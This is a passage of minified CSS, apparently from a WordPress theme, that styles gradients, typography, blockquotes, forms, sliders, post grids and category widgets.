.has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .editor-styles-wrapper .has-pale-ocean-gradient-background,:root .has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 50%,#33a7b5)}:root .editor-styles-wrapper .has-electric-grass-gradient-background,:root .has-electric-grass-gradient-background{background:linear-gradient(135deg,#caf880,#71ce7e)}:root .editor-styles-wrapper .has-subdued-olive-gradient-background,:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .editor-styles-wrapper .has-atomic-cream-gradient-background,:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .editor-styles-wrapper .has-nightshade-gradient-background,:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .editor-styles-wrapper .has-midnight-gradient-background,:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root .editor-styles-wrapper .has-link-color a,:root .has-link-color a{color:#00e;color:var(--wp--style--color--link,#00e)}.editor-styles-wrapper .has-small-font-size,.has-small-font-size{font-size:13px}.editor-styles-wrapper .has-normal-font-size,.editor-styles-wrapper .has-regular-font-size,.has-normal-font-size,.has-regular-font-size{font-size:16px}.editor-styles-wrapper .has-medium-font-size,.has-medium-font-size{font-size:20px}.editor-styles-wrapper .has-large-font-size,.has-large-font-size{font-size:36px}.editor-styles-wrapper .has-huge-font-size,.editor-styles-wrapper .has-larger-font-size,.has-huge-font-size,.has-larger-font-size{font-size:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}*{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{font-family:Arial,Helvetica,sans-serif;overflow-x:hidden;width:100%}body,html{-moz-osx-font-smoothing:grayscale}body,p{font-size:15px;line-height:1.5;font-weight:400;color:#121416}p{margin:0 0 25px}p iframe{margin-bottom:0}iframe{margin-bottom:40px!important}a,a:hover{color:#000;outline:0;text-decoration:none!important;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none!important;color:#f75454}h1{font-size:40px;margin-bottom:10px}h2{font-size:32px;margin-bottom:10px}h3{font-size:28px;margin-bottom:10px}h4{font-size:24px;margin-bottom:10px}h5{font-size:20px;margin-bottom:10px}h6{font-size:16px;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.mejs-container{position:absolute;bottom:0;width:100%}.embed_wrapper{margin:30px 0!important}blockquote.quote_content{margin:20px 0!important;float:left;width:100%}address,hr{clear:both}h1,h2,h3,h4,h5,h6{font-weight:700;color:#000;letter-spacing:0;margin-top:0;line-height:1.2;margin-bottom:28px;clear:both}.container{max-width:1170px;width:100%}::selection{background-color:#f75454;color:#fff}blockquote.quote_content{border-left:3px solid;border-color:#ddd;padding:0 18px;font-size:18px;line-height:28px;font-style:italic;color:#888}blockquote{position:relative;margin-bottom:30px;padding:30px;text-align:left;float:left;width:100%;background:#f8f9fa}.jcqi_radius blockquote{border-radius:5px}blockquote p{font-size:23px!important;color:#000;font-weight:700!important;margin-bottom:0}blockquote cite{margin-top:15px;font-style:normal;font-size:12px;line-height:1.2;display:block}table{width:100%;margin-bottom:20px;border:1px solid #d9d9d9}table td,table th{padding:9px 20px;border-bottom:1px solid #d9d9d9;border-right:1px solid #d9d9d9}pre{display:block;padding:9.5px;margin:0 0 25px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.wp-block-image figcaption{text-align:center}#gallery-1 img{border:0!important}.dropcap_style{font-size:60px;line-height:73px;float:left;padding:5px 10px;text-align:center;display:block;background-color:#0d1217;color:#fff;margin:8px 15px 0 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}p img{margin-bottom:0!important}img{vertical-align:middle;max-width:100%;height:auto}textarea{display:block;padding:15px 20px;max-width:100%;width:100%;outline:0;border:1px solid #dfdfdf;background-color:#fff;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;font-weight:400;line-height:1.7}.widget select{width:100%;max-width:100%}button,input,optgroup,select,textarea{border-radius:5px}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{padding:10px 25px;max-width:100%;outline:0!important;border:1px solid #dfdfdf;background-color:#fff;-webkit-box-shadow:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;white-space:nowrap;font-weight:400;font-size:.875rem;line-height:22px;border-radius:5px}.wp-block-search .wp-block-search__input{height:40px}button,input[type=submit]{display:block;float:left;background-color:#000;color:#fff;line-height:40px!important;font-size:13px;font-weight:600;text-transform:capitalize;letter-spacing:0;padding:0 30px;margin-top:0;border-radius:5px;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;transition:.25s;border:0;outline:0}footer .widget ul{float:left;padding:0}body:not(.jl-has-sidebar) #content,body:not(.jl-has-sidebar) #sidebar{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:15px;padding-left:15px}.admin-bar .menu_sticky.stick{top:32px!important}#sidebar select{width:100%;font-size:16px}.wp-caption.alignnone{max-width:100%}.wp-caption{max-width:100%;margin-bottom:30px!important;padding:0;background:0 0;color:#000;font-style:italic}.wp-caption p{margin-bottom:0}.wp-caption.alignleft{margin:5px 30px 30px 0}.wp-caption.alignright{margin:5px 0 30px 30px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-style:normal;letter-spacing:-.03em;font-weight:300!important;font-size:14px!important;color:#888;line-height:17px;margin:8px 0 0}.wp-caption-text{margin-top:5px;font-style:italic;font-size:.923em;text-align:center;color:#b4b4b4}.gallery-caption{visibility:visible;opacity:1}.bypostauthor{visibility:visible;opacity:1}a img.alignright{float:right;margin:10px 0 30px 30px}a img.alignnone{margin:0}a img.alignleft{float:left;margin:10px 30px 30px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{display:block;float:left;margin:5px 30px 30px 0!important}.alignright{display:block;float:right;margin:5px 0 20px 20px!important}.aligncenter{display:block;margin:auto}.entry-caption,.gallery-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.page_error_404{text-align:center;margin-bottom:90px}.page_error_404 .link_home404{height:40px;font-size:13px;letter-spacing:0;line-height:40px;padding:0 40px;color:#fff;background:#000;cursor:pointer;border:0;margin-top:10px;text-transform:capitalize;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;display:inline-block;border-radius:5px}.page_error_404 .link_home404:hover{text-decoration:none!important;color:#fff!important}.page_error_404 h1{font-size:120px;line-height:1.2;color:#000;margin-bottom:0}.grid_no_margin{margin-top:-30px}.jp-type-playlist{opacity:.7}.bbp-forum-title,.postnav #nextpost,.postnav #prepost,.single_post_arrow_content #nextpost,.single_post_arrow_content #prepost,h1,h2,h3,h4,h5,h6{text-transform:capitalize}.jl-w-slider .swiper-container{width:100%;height:400px}.jl-w-slider:after{display:table;content:'';clear:both}.jl-w-slider .swiper-slide{overflow:hidden}.jl-eb-slider,.jl-w-slider,.jcqi_ar_top{float:left;width:100%}.jcqi_ar_top .jl-slider-next{top:20px;right:20px}.jcqi_ar_top .jl-slider-prev{top:20px;right:60px}.jl-slider-next,.jl-slider-prev{width:35px;height:35px;line-height:35px;font-size:9px;text-align:center;color:#fff;float:left;-webkit-transition:.35s all;-transition:.35s all;transition:.35s all;position:absolute;z-index:1;margin-top:0;cursor:pointer;opacity:1!important;background:#000;background:rgb(255,255,255,.3);outline:0}.jcqi_w_slider .jl-slider-next,.jcqi_w_slider .jl-slider-prev{color:#fff;background:rgba(52,58,64,.75)}.jcqi_w_slider .jl-slider-prev i{margin-left:-2px}.jcqi_sec_title{float:left;width:100%;margin-bottom:40px}.jcqi_sec_title p{line-height:1.2;margin-bottom:0}.jcqi_sec_title .jcqi_title_c{margin-bottom:0;font-size:26px;padding-bottom:5px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget-title .jcqi_title_c,.widget_jcqi_wrapper h5{padding-bottom:15px;float:left;line-height:1.2;font-size:20px;margin-bottom:30px;border-bottom:1px solid #ebebeb;width:100%}.jlm_w{display:inline-flex;width:23px;height:23px;align-items:center;transition:none;vertical-align:middle;position:relative}.jlm_w span{display:block;position:absolute;width:100%;height:2px;border-radius:1px;background:#0a0a0a;left:0}.jlm_w .jlma{top:4px}.jlm_w .jlmb{top:10px}.jlm_w .jlmc{top:16px}.header-wraper .cart-link{position:relative;display:flex;display:-webkit-flex;min-width:26px;height:100%;line-height:1;cursor:pointer;justify-content:center;align-items:center}.navbar-right{position:relative;display:flex;display:-webkit-flex;flex-flow:row nowrap;align-items:stretch;justify-content:flex-end}.navbar-right>*{position:static;display:flex;display:-webkit-flex;margin-left:7px;flex-flow:row nowrap;align-items:center}.header-wraper .jcqi_h_cart{float:right}.header-wraper .jcqi_h_cart .jcqi_l_cart{width:40px;height:75px;float:left;margin-top:-18px}.header-wraper .cart-link,.off-canvas-wrap .cart-link{font-size:24px}.jcqi_i_cart{display:flex;display:-webkit-flex;line-height:28px;align-items:flex-start;position:relative}.jcqi_count_cart{text-align:center;width:20px;height:20px;line-height:20px;color:#fff;font-size:10px;background:#f75454;border-radius:50%;position:absolute;top:-10px;right:-12px;font-style:normal;font-weight:400}.jl-hshow{position:absolute;top:100%;top:60px;right:0;left:auto;z-index:1000;display:block;visibility:hidden;padding:20px;width:320px;background-color:#fff;border:1px solid #ebebeb;color:#333;opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.is-hover:hover .jl-hshow{visibility:visible;opacity:1}.jcqi_f_post01{float:left;width:100%;height:600px;position:relative}.jl-carousel:after,.jcqi_f_post01:after{display:table;content:'';clear:both}.jcqi_f_post01 .jcqi_f_post01_m{top:50%;bottom:auto;left:0;right:0;width:100%;position:absolute;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%)}.jcqi_f_post01 .jcqi_f_postbox{float:left;width:60%;padding-left:15px;padding-bottom:50px}.jcqi_f_post01 .jcqi_f_cat{margin-bottom:15px}.jcqi_f_cat{float:left;width:100%}.jcqi_f_cat a{background:#222;float:left;position:relative;font-size:12px;text-transform:capitalize;letter-spacing:0;font-weight:600;display:inline-block;color:#fff;padding:3px 7px;text-align:center;border-radius:3px;line-height:1.2;margin-right:2px;margin-bottom:2px}.jcqi_f_cat a:hover{color:#fff!important;text-decoration:none!important}.jcqi_f_post01 .jcqi_f_post01_m h3{margin:0 0 20px 0}.jcqi_f_post01 .jcqi_f_post01_m h3 a{color:#fff;font-size:45px}.jcqi_f_post01 .jcqi_f_post01_m h3 a:hover{text-decoration:underline!important;color:#fff!important}.jcqi_f_post01 .jcqi_f_postboxs:first-child{border:0}.jcqi_f_post01 .jcqi_f_postboxs{width:25%;float:left;padding:0 15px;border-left:1px solid rgba(255,255,255,.2)}.jcqi_f_post01 .jcqi_f_postboxs h3{margin:0 0 10px 0}.jcqi_f_post01 .jcqi_f_postboxs *{color:#fff}.jcqi_f_post01 .jcqi_f_postboxs h3 a{color:#ececec;font-size:17px;white-space:normal;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.7em}.jcqi_f_post01 .jcqi_f_postboxs h3 a:hover{color:#fff!important}.jcqi_f_post01 .jcqi_post_meta span,.jcqi_f_post01 .jcqi_post_meta span a{color:#fff!important;text-transform:capitalize!important}.jcqi_f_post01 .jcqi_post_meta .post-read-time{display:none}.jcqi_f_post01 .jcqi_f_post01_s{position:absolute;bottom:0;width:100%;left:0}.jcqi_f_post01 .jcqi_f_post01_s .row{margin-bottom:0}.jcqi_f_post01 .jcqi_f_post01_s .jcqi_f_post01_sw{float:left;width:100%;background:rgba(0,0,0,.3);-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);padding:30px 20px;border-radius:8px 8px 0 0}.jcqi_f_post01 .jcqi_f_img_link{background:#000;opacity:.2}.jcqi_f_img_bg{width:100%;height:100%;position:absolute;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.jcqi_f_img_link{width:100%;height:100%;top:0;left:0;position:absolute}.jcqi_mgo_wrapper .jcqi_mgo_main{float:left;width:60%}.jcqi_mgo_wrapper .jcqi_mgo_main .jcqi_grid_verlay_wrap{height:500px}.jcqi_mgo_wrapper .jcqi_mgo_sm{float:left;width:40%}.jcqi_mgo_wrapper .jcqi_mgo_sm .jcqi_grid_verlay_wrap{height:250px}.jcqi_mgo_wrapper .jcqi_f_cat{position:absolute;left:20px;top:20px}.jcqi_mgo_wrapper .jcqi_mgo_sm .jcqi_f_title{font-size:20px}.jcqi_mgo_wrapper .jcqi_mgo_sm .jcqi_post_meta{margin-top:15px}.jcqi_mgo_wrapper .jcqi_f_title{margin-bottom:0}.jcqi_mgo_wrapper .jcqi_f_title a,.jcqi_mgo_wrapper .jcqi_f_title a:hover{color:#fff!important}.jcqi_mgo_wrapper .jcqi_post_meta span,.jcqi_mgo_wrapper .jcqi_post_meta span a{color:#fff!important}.jcqi_mgo_wrapper .jcqi_post_meta span:before{background:#fff}.jcqi_mgo_wrapper .jcqi_f_img_link{top:0;background:#444;opacity:.28}.jcqi_mgo_wrapper .jcqi_f_postbox{position:absolute;left:0;right:0;bottom:0;padding:30px}.jcqi_mg_wrapper .jcqi_mg_post{margin:0 -20px}.jcqi_mg_wrapper .jcqi_mg_main{float:left;width:50%;padding:0 20px}.jcqi_mg_wrapper .jcqi_mg_main .entry-title{margin-bottom:0}.jcqi_mg_wrapper .jcqi_mg_main .jcqi_img_box{margin-bottom:20px}.jcqi_mg_wrapper .jcqi_mg_main .jcqi_post_meta{margin-top:15px}.jcqi_mg_wrapper .jcqi_mg_main p{float:left;width:100%;margin-top:15px;margin-bottom:0}.jcqi_mg_wrapper .jcqi_mg_sm{float:left;width:25%;margin-bottom:35px;padding:0 20px}.jcqi_mg_wrapper .jcqi_mg_sm .jcqi_f_cat{position:absolute;left:20px;top:20px}.jcqi_mg_wrapper .jcqi_mg_sm .entry-title{font-size:17px;margin-bottom:0;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:3.7em}.jcqi_mg_wrapper .jcqi_mg_sm .jcqi_f_img{margin-bottom:20px}.jcqi_mg_wrapper .jcqi_mg_sm .jcqi_post_meta{margin-top:15px}.jcqi_mix_post{margin:0 -20px}.jcqi_mix_post .jcqi_m_left{float:right;width:25%;padding:0 15px}.jcqi_mix_post .jcqi_m_right{float:left;width:37%;padding:0 20px;margin-bottom:30px}.jcqi_mix_post .jcqi_m_right:last-child{margin-bottom:0}.jcqi_m_left .jcqi_m_left_w{float:left;width:100%}.jcqi_m_left .jcqi_m_left_w:first-child{margin-bottom:30px}.jcqi_m_left .jcqi_m_left_w .jcqi_img_box{position:relative}.jcqi_img_box .jcqi_f_cat{position:absolute;left:20px;top:20px}.jcqi_m_left .jcqi_m_left_w .jcqi_f_cat{position:absolute;bottom:15px;left:15px}.jcqi_mix_post .jcqi_m_left h3{margin:10px 0 0 0;line-height:0}.jcqi_mix_post .jcqi_m_left h3 a{font-size:20px;line-height:1.2}.jcqi_mix_post .jcqi_m_left .jcqi_post_meta{margin-top:7px}.jcqi_mix_post .jcqi_m_center{width:63%;float:left;padding:0 20px}.jcqi_mix_post .jcqi_m_2{float:left;width:37%;padding:0 20px;margin-bottom:30px}.jcqi_mix_post .jcqi_m_2 .jcqi_m_m_f{height:230px;position:relative}.jcqi_mix_post .jcqi_m_2 .jcqi_f_cat{position:absolute;left:20px;top:20px}.jcqi_mix_post .jcqi_m_2 .text-box{margin-top:20px;float:left;width:100%}.jcqi_mix_post .jcqi_m_2 .text-box h3{font-size:20px;margin-bottom:10px}.jcqi_m_center h3{margin:0}.jcqi_m_center .jcqi_m_center_w{float:left;width:100%;height:570px;overflow:hidden;position:relative}.jcqi_m_center .jcqi_f_img_link{top:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(65%,transparent),to(rgba(0,0,0,.5)));background:linear-gradient(180deg,transparent 65%,rgba(0,0,0,.5) 100%)}.jcqi_m_center .text-box{position:absolute;left:0;right:0;bottom:0;padding:40px}.jcqi_m_center .text-box .jcqi_f_cat{margin-bottom:15px}.jcqi_m_center .text-box .jcqi_post_meta{margin-top:15px;text-shadow:1px 1px 2px rgba(28,28,28,.1)}.jcqi_m_center .text-box h3{float:left;width:100%;font-size:35px;text-shadow:1px 1px 2px rgba(28,28,28,.1)}.jcqi_m_center .text-box h3 a,.jcqi_m_center .text-box h3 a:hover{color:#fff!important}.jcqi_m_center .text-box p{color:#fff;transition:opacity .4s ease-out,max-height .4s ease-out,margin .4s;float:left;width:100%;margin:15px 0 0 0}.jcqi_m_center .jcqi_post_meta span,.jcqi_m_center .jcqi_post_meta span a,.jcqi_m_center .jcqi_post_meta span a:hover,.options_dark_skin .jcqi_m_center .jcqi_post_meta span,.options_dark_skin .jcqi_m_center .jcqi_post_meta span a,.options_dark_skin .jcqi_m_center .jcqi_post_meta span a:hover{color:#fff!important}.jcqi_m_center .jcqi_post_meta span:before{background:#fff}.jcqi_m_right.jcqi_m_right_f .jcqi_m_right_w{padding-top:0;border-top:0 solid #e9e9e9}.jcqi_m_right .jcqi_m_right_w{width:100%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bt_post_widget .jcqi_m_right:last-child .jcqi_m_right_w{padding:0}.jcqi_m_right .jcqi_m_right_img{-webkit-flex:0 0 100px;-ms-flex:0 0 100px;flex:0 0 100px;width:100px;position:relative!important;display:block;float:left}.footer-columns .jcqi_m_right .jcqi_m_right_img{-webkit-flex:0 0 95px;-ms-flex:0 0 95px;flex:0 0 95px;width:95px}.jcqi_mix_post .jcqi_m_right .jcqi_m_right_img{-webkit-flex:0 0 120px;-ms-flex:0 0 120px;flex:0 0 120px;width:120px}.jcqi_m_right .jcqi_m_right_content{position:relative;margin-left:20px;top:0}.jcqi_m_right .jcqi_m_right_content h3{font-size:17px;margin:0;white-space:normal;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:3.7em}.jcqi_m_right .jcqi_m_right_content .jcqi_f_cat{margin-bottom:10px}.jcqi_m_right .jcqi_m_right_content .jcqi_post_meta{margin-top:10px}.jcqi_m_right .jcqi_m_right_content p{float:left;width:100%;margin-bottom:0}.jcqi_radus_e{border-radius:5px;overflow:hidden;position:relative}.jcqi_grid_w{float:left;width:100%;margin-bottom:40px}.jcqi_grid_w .jcqi_img_box{margin-bottom:20px}.jcqi_grid_w .jcqi_img_box img{width:100%}.jcqi_grid_w .jcqi_img_box a{display:block}.jcqi_grid_w .text-box .jcqi_f_cat{margin-bottom:14px}.jcqi_grid_w .text-box h3{margin-bottom:0;float:left;width:100%;word-break:break-word}.jcqi_grid_w .text-box h3 a{font-size:22px;display:block}.jcqi_grid_w .text-box p{margin:13px 0 0 0;float:left;width:100%;word-break:break-word}.jcqi_grid_w .jcqi_post_meta{margin-top:16px}.jcqi_grid_wrap_f{margin-bottom:0}.jcqi_grid_wrap_f .jl-roww{display:flex;flex-flow:row wrap;margin:0 -20px}.jcqi_sf_grid.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols{width:50%}.g_2col.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols{width:50%}.g_4col.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols{width:25%}.g_4col.jcqi_grid_wrap_f .jl-col3 .jcqi_post_meta .post-read-time{display:none}.g_4col.jcqi_grid_wrap_f .text-box h3 a{font-size:18px}.jcqi_grid_wrap_f .jl-col3 .jl-grid-cols{width:33.333%;padding:0 20px}.jl-sm-grids .jcqi_post_type_icon{top:10px;right:10px}.jl-sm-grids .jcqi_grid_wrap_f .jl-col3 .jl-grid-cols{width:20%}.jl-sm-grids .jcqi_grid_w .jcqi_img_box{margin-bottom:15px}.jl-sm-grids .jcqi_grid_w .jcqi_post_meta{margin-top:10px}.jl-sm-grids .jcqi_grid_w .text-box h3 a{font-size:15px}.jcqi_grid_wrap_f .jl-roww .jcqi_sec_title{padding:0 20px}.jcqi_m_list{float:left;width:100%}.jcqi_m_list .jcqi_m_right_w{padding-bottom:0;margin-bottom:40px}.jcqi_m_list .jcqi_m_right_img{-webkit-flex:0 0 260px;-ms-flex:0 0 260px;flex:0 0 260px;width:260px}.jcqi_m_list .jcqi_m_right_content{margin-left:30px}.jcqi_m_list .jcqi_m_right_content .jcqi_f_cat{margin-bottom:10px}.jcqi_m_list .jcqi_m_right_content .entry-title{font-size:21px;margin-bottom:0;float:left;width:100%}.jcqi_m_list .jcqi_m_right_content .jcqi_post_meta{margin-top:10px}.jcqi_m_list .jcqi_m_right_content p{margin-top:10px}.jcqi_cpost_w .jcqi_cpost_col{margin-bottom:0;width:25%;float:left;border:1px solid #e9e9e9;padding:25px;margin-top:-1px;margin-left:-1px}.jcqi_c_post{float:left;width:100%;text-align:center}.jcqi_c_post .entry-title{line-height:0;float:left;width:100%;margin-bottom:0;margin-top:15px}.jcqi_c_post .jcqi_post_meta{line-height:1.2;margin-top:10px}.jcqi_c_post .entry-title a{line-height:1.2;font-size:16px}.jcqi_c_post .post-thumbnail img{width:140px;border-radius:100px}.jcqi_c_post .jcqi_f_cat{text-align:center;line-height:1.2;margin-top:15px}.jcqi_c_post .jcqi_f_cat a{display:inline-block;float:none;margin:0 2px}.jcqi_c_post .jcqi_post_meta .post-date{display:inline-block;float:none;line-height:1.2}.jcqi_full_feature{width:100%;float:left;height:550px;position:relative;overflow:hidden}.jcqi_full_feature .jcqi_f_img_link{background:#222;opacity:.28}.jcqi_full_feature .jcqi_f_postbox .jcqi_f_cat{margin-bottom:20px}.jcqi_full_feature .jcqi_f_postbox .jcqi_f_cat a{display:inline-block;float:none}.jcqi_full_feature .jcqi_f_postbox{float:left;position:absolute;top:50%;left:23%;right:23%;text-align:center;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%)}.jcqi_full_feature .jcqi_f_postbox .jcqi_f_title{float:left;width:100%;margin-bottom:0;text-shadow:1px 1px 2px rgba(28,28,28,.1)}.jcqi_full_feature .jcqi_f_postbox .jcqi_post_meta{text-shadow:1px 1px 2px rgba(28,28,28,.1)}.jcqi_full_feature .jcqi_f_postbox .jcqi_f_title a{color:#fff;display:inline;font-size:35px}.jcqi_full_feature .jcqi_f_postbox .jcqi_f_title a:hover{color:#fff!important}.jcqi_full_feature .jcqi_post_meta .jcqi_author_img_w a:hover,.jcqi_full_feature .jcqi_post_meta .jcqi_author_img_w img{display:inline-block;float:none}.jcqi_full_feature .jcqi_post_meta span,.jcqi_full_feature .jcqi_post_meta span a{float:none;display:inline-block;color:#fff!important}.jcqi_full_feature .jcqi_post_meta .post-date,.jcqi_main_list .jcqi_post_meta .post-date{padding-left:7px}.jcqi_full_feature .jcqi_post_meta .post-date:before,.jcqi_main_list .jcqi_post_meta .post-date:before{content:"";background:#fff;width:2px;height:2px;position:absolute;left:-1px;top:50%;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.jcqi_full_feature .jcqi_post_meta .post-read-time:before{background:#fff}.jcqi_slide_wrap_s{position:relative;float:left;width:100%}.jcqi_full_feature_w .jl-slider-next,.jcqi_full_feature_w .jl-slider-prev{position:absolute;top:50%;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%);width:45px;height:45px;line-height:45px;font-size:10px;background:rgba(0,0,0,.5);box-shadow:0 1px 5px 0 transparent;opacity:0!important;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.jcqi_full_feature_w .jl-slider-next:hover,.jcqi_full_feature_w .jl-slider-prev:hover{background:rgba(0,0,0,.6)}.jcqi_full_feature_w:hover .jl-slider-next,.jcqi_full_feature_w:hover .jl-slider-prev{opacity:1!important}.jcqi_full_feature_w .jl-slider-prev{left:40px}.jcqi_full_feature_w .jl-slider-next{right:40px}.jcqi_s_pagination{position:absolute;-webkit-transform:translate3d(0,0,0) perspective(1px) translateX(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateX(-50%);transform:translate3d(0,0,0) perspective(1px) translateX(-50%);left:50%;bottom:20px;z-index:1;margin:0;padding:0;line-height:1.2}.jcqi_s_pagination li{list-style:none;display:inline-block}.jcqi_s_pagination li button{width:7px;height:7px;background:rgba(255,255,255,.55);border-radius:10px;cursor:pointer;outline:0;margin:0 3px;opacity:1;padding:0;font-size:0;color:transparent}.jcqi_s_pagination .slick-active button{background:#fff}.jcqi_m_b_overlay_w{margin-bottom:30px}.widget_jcqi_wrapper .jcqi_sm_list{margin-bottom:30px}.widget_jcqi_wrapper .jcqi_sm_list:last-child{margin-bottom:0}.jcqi_m_b_overlay{position:relative;width:100%;height:250px;overflow:hidden}.jcqi_m_b_overlay .jcqi_m_right_content{position:absolute;bottom:0;left:0;right:0;padding:30px;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#000 130%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(130%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 130%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#000 130%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,#000 130%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#000 130%)}.jcqi_sf_grid .jcqi_ml .jcqi_m_right_img{-webkit-flex:0 0 170px;-ms-flex:0 0 170px;flex:0 0 170px;width:170px}.jcqi_sf_grid .jcqi_ml .jcqi_m_right_content{margin-left:25px}.jcqi_sf_grid .jcqi_sm_list .entry-title{font-size:20px;margin-bottom:0}.jcqi_sf_grid .jcqi_sm_list p{margin-top:10px}.jcqi_sf_grid .jl-grid-cols{margin-bottom:50px}.jcqi_ml .jcqi_m_right_img{overflow:hidden}.jcqi_m_right_img a{display:block}.jcqi_m_right_img img{width:100%}.jcqi_m_b_overlay .jcqi_m_right_content .entry-title{font-size:16px;float:left;width:100%;margin-bottom:0}.jcqi_m_b_overlay .jcqi_m_right_content .entry-title a,.jcqi_m_b_overlay .jcqi_m_right_content .entry-title a:hover,.jcqi_m_b_overlay .jcqi_m_right_content .jcqi_post_meta .post-date{color:#fff!important}.jcqi_m_b_overlay .jcqi_m_right_content .jcqi_post_meta{margin-top:10px}.jcqi_m_b_overlay .jcqi_m_right_content .jcqi_f_cat{margin-bottom:10px}.jcqi_sm_list .entry-title{font-size:16px;margin-bottom:0}footer .jcqi_sm_list .entry-title a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:3.7em}.jcqi_m_right_wc .jcqi_m_right:last-child .jcqi_m_right_w{padding-bottom:0}.category_image_wrapper_main{margin-left:-10px;margin-right:-10px}.footer-columns .jcqi_cat_img_w:last-child,.footer-columns .jcqi_cat_img_w:nth-last-child(2){margin-bottom:0}.jcqi_cat_img_w{width:50%;float:left;padding:0 10px;margin-bottom:20px;position:relative;overflow:hidden}.jcqi_cat_img_w .jcqi_cat_img_c{height:60px;position:relative;border:1px solid #e9e9e9;background:#fbfbfb;border-radius:5px}.footer-columns .jcqi_cat_img_w .jcqi_cat_img_c{border:1px solid #525252;background:#3a3939}.footer-columns .jcqi_cat_img_w .jcqi_cm_overlay{color:#fff}.jcqi_cat_img_w .jcqi_cm_overlay{border-radius:100px;left:20px;top:50%;position:absolute;-webkit-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);-ms-transform:translate3d(0,0,0) perspective(1px) translateY(-50%);transform:translate3d(0,0,0) perspective(1px) translateY(-50%);z-index:2;color:#000}.footer-columns .jcqi_cat_img_w .jcqi_cm_overlay{left:15px}.jcqi_cat_img_w .category_image_link{position:absolute;width:100%;height:100%;z-index:9}.jcqi_cat_img_w .jcqi_cm_overlay 